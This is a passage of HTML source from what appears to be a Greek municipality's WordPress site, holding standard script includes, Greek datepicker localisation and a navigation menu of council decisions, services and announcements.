jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/hooks.js?ver=5b4ec27a7b82f601224a" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-10 11:36:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Notifications":["\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/dist/a11y.js?ver=55ca8e5ef2be0319312c" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/resizable.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/controlgroup.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/checkboxradio.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/button.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/jquery/ui/dialog.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.1535.syzefxis.gov.gr\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"el","dateFormat":"dd\/mm\/yy","ui_css":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"","txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942" id="events-manager-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/modernizr/modernizr.custom.js?ver=3.10" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.1535.syzefxis.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.1535.syzefxis.gov.gr/wp-json/wp/v2/posts/16792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.1535.syzefxis.gov.gr/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.1535.syzefxis.gov.gr/2018/10/30/%cf%80%ce%b5%cf%81%ce%b9%ce%bb%ce%b7%cf%88%ce%b7-%ce%b4%ce%b9%ce%b1%ce%ba%ce%b7%cf%81%cf%85%ce%be%ce%b7%cf%83-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%bf%cf%85-%ce%b1%ce%bd/" />
<link rel='shortlink' href='http://www.1535.syzefxis.gov.gr/?p=16792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2018%2F10%2F30%2F%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bb%25ce%25b7%25cf%2588%25ce%25b7-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25b7%25cf%2581%25cf%2585%25ce%25be%25ce%25b7%25cf%2583-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25bf%25cf%2585-%25ce%25b1%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.1535.syzefxis.gov.gr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.1535.syzefxis.gov.gr%2F2018%2F10%2F30%2F%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25ce%25bb%25ce%25b7%25cf%2588%25ce%25b7-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25b7%25cf%2581%25cf%2585%25ce%25be%25ce%25b7%25cf%2583-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25bf%25cf%2585-%25ce%25b1%25ce%25bd%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/favicon.ico" /><script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/respond/respond.src.js"></script></head>
<body class="post-template-default single single-post postid-16792 single-format-standard g1-font-regular-s g1-font-important-m g1-tl-squircle g1-tr-squircle g1-br-squircle g1-bl-squircle g1-preheader-open-overlay g1-preheader-layout-wide-narrow g1-preheader-tl-square g1-preheader-tr-square g1-preheader-br-square g1-preheader-bl-square g1-header-position-fixed g1-header-layout-wide-narrow g1-header-comp-left-bottom g1-primary-nav--unstyled g1-header-tl-square g1-header-tr-square g1-header-br-square g1-header-bl-square g1-header-searchform-none g1-precontent-layout-wide-narrow g1-precontent-tl-square g1-precontent-tr-square g1-precontent-br-square g1-precontent-bl-square g1-content-layout-wide-narrow g1-content-tl-square g1-content-tr-square g1-content-br-square g1-content-bl-square g1-prefooter-layout-wide-narrow g1-prefooter-tl-square g1-prefooter-tr-square g1-prefooter-br-square g1-prefooter-bl-square g1-footer-layout-wide-narrow g1-footer-comp-01 g1-footer-tl-square g1-footer-tr-square g1-footer-br-square g1-footer-bl-square g1-background-scroll g1-secondary-wide g1-secondary-after" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
    <div id="g1-top">
	
	<!-- BEGIN #g1-header -->
    <div id="g1-header-waypoint">
	<div id="g1-header" class="g1-header" role="banner">
        <div class="g1-layout-inner">
            
            <div id="g1-primary-bar">
                <div id="g1-id"><p class="site-title"><a href="http://www.1535.syzefxis.gov.gr" title="Go back to the homepage"><img width="205" height="73" id="g1-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-desktop="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-desktop-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" />
                <noscript><img src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" /></noscript><img width="205" height="73" id="g1-mobile-logo" src="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" alt="Δήμος Ζηρού" data-g1-src-mobile="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" data-g1-src-mobile-hdpi="http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/logo.png" /></a></p></div><!-- #id -->
                <!-- BEGIN #g1-primary-nav -->
                <nav id="g1-primary-nav" class="g1-nav--unstyled g1-nav--collapsed">
                    <a id="g1-primary-nav-switch" href="#">Menu</a>
                    <ul id="g1-primary-nav-menu" class=""><li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10623 g1-menu-item-level-0 g1-type-drops"><a href="http://www.1535.syzefxis.gov.gr"><div class="g1-nav-item__title">Αρχική</div></a></li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10624 g1-menu-item-level-0 g1-type-drops"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Ο Δήμος</div></a>
<div class="g1-submenus"><ul>
	<li id="menu-item-10625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10625 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Οργανόγραμμα</div></a>
	<ul>
		<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf/"><div class="g1-nav-item__title">Δημοτικό Συμβούλιο</div></a></li>
		<li id="menu-item-10644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1/"><div class="g1-nav-item__title">Τοπικά Συμβούλια</div></a></li>
		<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85-%ce%b6%ce%b7%cf%81%ce%bf%cf%8d/"><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a></li>
	</ul>
</li>
	<li id="menu-item-10650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10650 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bc%ce%b5%cf%81%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%b1/"><div class="g1-nav-item__title">Δημοτικά Διαμερίσματα</div></a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-10651 g1-menu-item-level-1"><a href="#"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Υπηρεσίες του Δήμου</div></a>
	<ul>
		<li id="menu-item-15387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15387 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%B1%CE%BD%CE%BF%CE%B9%CE%BA%CF%84%CE%AE-%CF%80%CF%81%CF%8C%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7%CE%BD-%CF%85%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE-%CE%B1%CE%B9%CF%84/"><div class="g1-nav-item__title">Κοινωνικό Παντοπωλείο</div></a></li>
		<li id="menu-item-15388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15388 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%CE%AC%CF%81%CF%87%CE%B9%CF%83%CE%B5-%CE%B7-%CE%BB%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%AD%CE%BD%CF%84%CF%81%CE%BF%CF%85-%CE%BA%CE%BF%CE%B9%CE%BD%CF%8C/"><div class="g1-nav-item__title">Κέντρο Κοινότητας</div></a></li>
		<li id="menu-item-10654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10654 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b2%ce%bf%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84%ce%b9/"><div class="g1-nav-item__title">Βοήθεια στο σπίτι</div></a></li>
		<li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Δημοτικές Επιχειρήσεις</div></a></li>
		<li id="menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10661 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7/"><div class="g1-nav-item__title">Εκπαίδευση</div></a></li>
		<li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10664 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%ba%ce%b1%cf%80%ce%b7/"><div class="g1-nav-item__title">ΚΑΠΗ</div></a></li>
		<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%ad%ce%bd%cf%84%cf%81%ce%bf/"><div class="g1-nav-item__title">Πνευματικό Κέντρο</div></a></li>
		<li id="menu-item-16214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16214 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae-%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b1/"><div class="g1-nav-item__title">Νομική Υπηρεσία</div></a></li>
	</ul>
</li>
	<li id="menu-item-10668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10668 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Νέα &#8211; Ανακοινώσεις</div></a></li>
	<li id="menu-item-19543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19543 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85/"><div class="g1-nav-item__title">Δελτία Τύπου</div></a></li>
	<li id="menu-item-12935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12935 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b4%ce%b9%ce%b1%ce%ba%ce%b7%cf%81%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"><div class="g1-nav-item__title">Διακηρύξεις</div></a></li>
	<li id="menu-item-10744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10744 g1-menu-item-level-1"><a href="http://www.1535.syzefxis.gov.gr/10728-2/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις</div></a>
	<ul>
		<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%ac%cf%81%cf%87%ce%bf%cf%85/"><div class="g1-nav-item__title">Αποφάσεις Δημάρχου</div></a></li>
		<li id="menu-item-10742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10742 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου</div></a>
		<ul>
			<li id="menu-item-19180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19180 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2020/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2020</div></a></li>
			<li id="menu-item-19179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19179 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2019/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2019</div></a></li>
			<li id="menu-item-19178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19178 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2018/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2018</div></a></li>
			<li id="menu-item-19177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19177 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2017/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2017</div></a></li>
			<li id="menu-item-12796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12796 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2016/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2016</div></a></li>
			<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2015/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2015</div></a></li>
			<li id="menu-item-11965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11965 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2014/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2014</div></a></li>
			<li id="menu-item-11964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11964 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2013/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2013</div></a></li>
			<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963 g1-menu-item-level-3"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%ce%bf%cf%85-2012/"><div class="g1-nav-item__title">Αποφάσεις Δημοτικού Συμβουλίου 2012</div></a></li>
		</ul>
</li>
		<li id="menu-item-10740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-10740 g1-menu-item-level-2"><a href="http://www.1535.syzefxis.gov.gr/%ce%b1%cf%80%ce%bf%cf%86%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%ae%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae%cf%82/"><div class="g1-nav-item__arrow"></div><div class="g1-nav-item__title">Αποφάσεις Οικονομικής Επιτροπής</div></a>
		<ul>
